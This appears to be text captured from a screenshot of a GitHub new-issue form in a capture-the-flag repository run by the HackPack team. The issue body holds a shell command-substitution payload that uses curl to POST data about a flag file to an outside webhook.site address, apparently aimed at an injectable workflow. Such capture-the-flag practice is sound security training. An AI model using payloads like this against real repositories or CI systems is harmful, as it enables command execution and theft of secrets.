 New Issue · hackpack-ncsu/geet-into-action - Brave
HackPack
New Issue · hackpack-ncsu/
Webhook.site - Test, process a
github.com/hackpack-ncsu/geet-into-action/issues/new
1
Search or jump to…
/
Pull requests
Issues
Marketplace
Explore
hackpack-ncsu / geet-into-action
Public
Watch 3
Fork 15
Star 0
Code
Issues 92
Pull requests
Actions
Projects
Wiki
Security
Insights
the best issue ever
Write
Preview
$(curl -X POST -H “Content-Type: text/plain" -d "cat ./flag" https://webhook.site/656bca6f-7e89-4917-91a5-01cf4919c4a6)
Attach files by dragging & dropping, selecting or pasting them.
Styling with Markdown is supported
Submit new issue
Remember, contributions to this repository should follow our GitHub Community Guidelines.
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
Shows branches and pull requests linked to this
issue.
Helpful resources
GitHub Community Guidelines
© 2022 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About